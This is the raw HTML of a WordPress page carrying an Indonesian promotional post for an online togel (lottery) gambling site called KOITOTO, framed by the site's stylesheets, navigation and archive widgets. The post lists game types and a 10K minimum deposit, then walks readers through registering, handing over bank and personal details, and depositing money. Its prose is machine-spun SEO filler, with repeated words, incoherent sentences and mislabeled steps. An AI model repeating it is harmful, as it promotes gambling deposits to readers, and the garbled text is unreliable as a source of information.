var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=677' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-677 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-677" class="post-677 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pegasing</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang puas main togel pastinya dapat coba masuk di web-site judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, pastinya di sini juga bukan cuma dapat main togel online tapi begitu banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tapi, saat sebelum Anda masuk di website ini lantas tentu silahkan cari kabar dahulu data perihal situs yang berikut. Dengan tahu infonya pastinya ini dapat membantu Anda untuk dapat masuk serta main di webnya.</p>
<h2>Kenal lebih dekat sama web judi togel online</h2>
<p>Untuk Anda yang ingin masuk di web-site ini sudah pasti saat ini silahkan mencari dahulu data mengenai web-site judi togel ini. Tapi, kalau belum tahu ada apakah info terkait web-site ini, yok silahkan langsung baca detailnya tersebut ini:</p>
<h2>1. Model permainan di web judi togel</h2>
<p>Buat Anda yang pengen bermain di site ini sudah pasti silahkan cari kabar dahulu bila di site ini terang ada banyak games yang sangat menarik. Akan tetapi, telah ketahui belumlah ada games apa di web-site ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memang betul dengan masuk serta main di blog ini tidak cuma dapat mendapati banyak games lain tidak sekedar togel.<br />
Kalau benar-benar pengin bermain yang komplet silahkan masuk di site ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk dan main di blog ini lantas pastinya di sini akan mendapati nilai deposit yang paling rendah. Pikirkan jika dengan masuk di web-site ini bisa deposit 10K. Pikirkan kalau siapa saja juga pemain baru saja sekali lantas dapat mendapati keuntungan main rendah.</p>
<h2>3. Model deposit</h2>
<p>Dengan masuk di web-site ini juga pastinya Anda jadi pemain dapat juga deposit memakai begitu banyak langkah. Pikirkan dengan sejumlah teknik akan mempermudah pemain buat main di website ini. Tapi, telah ketahui belum apa sistemnya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di web-site ini akan bikin gampang waktu ingin bermain di blog ini . Maka, sudah pasti siapa saja akan juga berasa lebih gampang main di blog ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di site ini lantas sudah pasti ada service 24 jam maka dari itu betul-betul tambah lebih simpel main di website ini dan dapat main kapan juga. Dengan begitu, apabila pengin bermain sepanjang hari lantas akan dapat makin gampang.</p>
<h2>Model permainan yang ada pada web-site judi togel online</h2>
<p>Dengan masuk serta main di blog ini akan memperoleh sangat banyak permainan yang paling menari. Anda menjadi pemain tentu mesti tahu ada games apa yang berada di web ini. Judi togel online seperti 4D ini pastinya benar-benar tidak ada lain dengan permainan togel darat.</p>
<p>Tetapi, betul-betul dipakai di sini sangatlah hebat dan tentu benar-benar lebih efektif. Juga yang berada di dalam permainan itu itu juga tentu saja Anda di sini hanya butuh menduga angka yang bakal keluar selanjutnya.<br />
Maka di sinu silahkan Anda buat tetapkan saja dahulu angka-angka yang Anda ramalan di sini. Serta sesudah itu, selanjutnya pasti akan juga ada dalam hasil keluaran angka yang ada dari pasaran yang hendak diputuskan.<br />
Akan tetapi, kalau memang nyatanya alternatif atau prakiraan angka yang Anda bikin rupanya keluar serta betul, pastinya di sini Anda bakal berhasil lolos jadi seseorang juara. Serta berikut di bawah ini sudah pasti udah dikasih tahu ada permainan apa di website judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama dan dapat Anda mainkan di blog ini ialah kembang kempis. Untuk yang belum mengetahui kalau permainan yang satu berikut lantas termasuk juga ke model games yang telah ada sudah lama dan tentu ini juga sangat terkenal.<br />
Dalam judi togel online itu pastinya kelak juga Anda pun butuh mengira angka yang kembang atau kian dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Serta tebakan angka buat kempis atau yang angka kecil terdapat di segi yang setelah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda menetapkan untuk masuk dan main di blog ini lantas tentunya Anda bisa main dalam games tengah pinggir. Untuk Anda yang belum ketahui jika games togel tengah Pinggir ini adalah macam games online togel yang tuntut pemain buat menerka.<br />
Tapi, di sini juga sudah pasti pemain harus juga tentukan angka sisi tengah serta sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah umumnya cuman akan terbagi atas angka 25 sampai angka 74.<br />
Mengenai di sini untuk angka pinggir hanya terbagi atas pinggir kecil, adalah angka 0 bahkan 24 dan untuk pinggir besar pastilah ini ada di bentang angka 75 hingga sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang benar-benar pengin masuk serta main di site ini lantas pastinya Anda pun penting coba main di games standard yang juga ternama. Buat Anda yang belum mengetahui jika tipe permainan ini pasti memang juga di kenal bernama Togel Standard.<br />
Macam permainan yang sesuai ini malah kebanyakan memang banyak dimainkan oleh banyak pemain yang dapat di sebut masih pemula. Dipicu untuk dapat menyadari ketentuan main yang ada pada permainan ini dapat di katakan begitu ringan.<br />
Di sini lantas sudah pasti Anda pun hanya butuh kerjakan tebakan angka kecil atau besar. Di sini juga Anda akan disuruh untuk dapat memastikan angka genap atau bahkan juga angka ganjil yang kedepannya tentu akan tampil di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di website ini juga pastinya Anda pun miliki peluang buat dapat main permainan togel Shio. Buat yang belum mengetahui kalau permainan yang satu berikut tentunya begitu simpel karena cukup dimainkan melalui langkah menerka angka shio.<br />
Nama shio ini buat yang belum ketahui sebetulnya diambil oleh sebab normalnya banyak pemain yang dapat mendapati feeling waktu punya mimpi . Sehingga, tidaklah aneh jika permainan ini benar ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini lantas pastinya pemain pasti bakal disuruh buat pakai lambang hewan itu buat dapat mengerjakan tebakan dua angka. Perihal ini pastinya begitu simpel kalaupun memang Anda terus coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di site ini lantas ada permainan yang sangat menarik ialah 50:50 ini yaitu permainan dengan didalamnya punyai ketentuan teristimewa. Banyak pemain di games ini lantas kedepannya harus gunakan struktur pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Kemudian, tentunya di sini lantas tentunya pemain  penting melaksanakan pemutusan prakiraan buat angka ganjil sampai angka<br />
yang genap serta besar serta kecil yang kedepannya pengin dimainkan. Sebaiknya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang pengin masuk dan main togel di web-site ini juga tentu memang butuh coba main permainan 2D 3D serta 4D. Buat model games togel online yang satu berikut tentunya menjadi salah satunya games yang sangat populer dan memanglah sangat banyak disenangi waktu ini.</p>
<p>Angka D yang berdi belakang sudah pasti pula perlihatkan digit, di mana selanjutnya Apabila Anda memutuskan permainan 2D itu maknanya Anda bisa mencoba menduga 2 angka, begitu pula untuk tipe 3D serta 4D . Maka, rasanya Anda juga perlu coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di site ini lantas pastinya Anda dapat mencoba main di permainan yang paling gacor yakni tusuk bebas. Sampai games yang satu berikut lantas udah sukses menjadi salah satunya macam games yang tidak kalah disenangi sejumlah pemain togel.<br />
Anda saat main games ini pastinya tak butuh rumus yang benar-benar susah supaya bisa tentukan prakiraan yang berada di dalam permainan itu. Sampai di sini lantas tentunya Anda pun cuman perlu menerka satu angka dan kalaupun menembus, Anda bisa lolos sebagai juara.</p>
<p>Sehingga bagaimana pastinya Anda juga juga dapat coba permainan yang berikut. Siapa yang tahu games ini sangatlah sesuai sudah pasti di web ini juga Anda bisa mencoba menang. Dengan memenanginya pasti Anda akan dapat memperoleh keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di web-site ini lantas tentu Anda dapat coba masuk serta main di games tusuk tepat. Bahkan juga games yang ini lantas memang membuat banyak pemain hanya butuh mengerjakan tebakan cuman satu angka yang benar atau dua angka.<br />
Apabila memanglah sukses mengira secara benar pastinya Anda dijelaskan selaku pemain. Akan tetapi, perlu diingat yakini harus dapat main dengan benar-benar benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga tentunya Anda juga mempunyai peluang untuk bisa mencoba main di tusuk 2D Macau yang paling terkenal. Buat tipe permainan yang ini pasti memang dapat di katakan sama dengan macam games togel tusuk bebas yang lain.<br />
Sehingga dalam games ini sudah pasti Anda jadi pemain hanya butuh mengira angka secara bebas jadi ramalan. Apabila benar-benar tebakannya juga betul, pasti Anda dalam ini ialah juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang paling saran di blog ini yakni tusuk naga. Permainan ini juga memanglah tiada perbedaannya seperti games togel 3D lantaran di sini Anda diwajibkan untuk dapat mengira sekitar 3 angka agar bisa keluar jadi juara dan bisa hadiahnya.</p>
<h2>Langkah daftar dan main di website judi togel online</h2>
<p>Kemungkinan sesudah dengar ada begitu banyak games menarik, Anda juga mempunyai kemauan masuk serta main didalamnya. Jika memang itu yaitu kemauan Anda, silahkan masuk dengan turuti trik yang ada berikut ini:</p>
<h2>Bukan blog judi togel online</h2>
<p>Metode yang pertama silahkan buka situs togel dahulu. Lantas di halaman pokok udah disiapkan menu berbentuk login serta pendaftaran. Tetapi kalaupun benar-benar bila belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Kalau sudah click daftar pastilah cara seterusnya ialah dengan mengerjakan pengisian formulir register yang udah disajikan web-site judi togel online. Di sini Anda kedepan akan disuruh melaksanakan pengisian personal data.<br />
Mengenai yang Anda isi merupakan alamat komplet, nama komplet, nomor telephone, alamat e-mail, nomor rekening serta data yang dibutuhkan yang lain. Penting buat Anda, kalau sebelumnya kirim seluruh personal data, yakini check dahulu seluruhnya.</p>
<h2>Silahkan click submit di blog judi togel online</h2>
<p>Kalau betul-betul formulir register di sini telah Anda isi seluruhnya dengan komplet tentunya di sini cara yang paling akhir yaitu Anda harus click ok atau submit. Selanjutnya, silahkan nantikan beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda udah sukses masuk.</p>
<p>Langkah daftar serta masuk di web yang ini rupanya amatlah gampang serta cepat. Tetapi ini kali Anda barangkali belum bisa mainkan seluruhnya games yang berada di website ini . Maka, pastinya di sini juga harus deposit sedikitnya dapat pada jumlah paling kecil.</p>
<p>Akan halnya lantas buat dapat melaksanakan register pastinya juga ringan hanya karena tinggal click daftar serta langsung dapat turuti saja semua perintah yang ada di sana. Dengan begitu, pastinya proses register di sini akan langsung tuntas.</p>
<h2>Trik login di web judi togel online</h2>
<p>Buat Anda yang barusan punyai account pastilah buat mulai bisa main harus tahu langkah login. Sayang sampai sekarang ini lantas ada banyak yang belum ketahui trik login serta silahkan baca lengkapnya berikut:<br />
• Silakan akses dahulu webnya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini telah sukses login ke webnya.</p>
<h2>Teknik deposit judi togel online</h2>
<p>Yang udah login dan ingin bermain pastinya dapat. Tetapi, di sini harus deposit dahulu. Sayang ada banyak yang belum mengetahui bagaimanakah caranya deposit serta silahkan langsung turuti teknik tersebut ini saja:<br />
• Silakan akses dahulu web-site judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibikin barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan cek kembali hingga semua data betul dan tak salah.<br />
• Untuk jumlah deposit tidak usah terlampau besar dapat pula cuma 10K saja.<br />
• Jika benar-benar semua data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit serta dapat langsung mulai perjudian togel apa serta dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:43:01+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-677 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-tuhiba/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Tuhiba</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pajukukang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pa&#8217;jukukang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
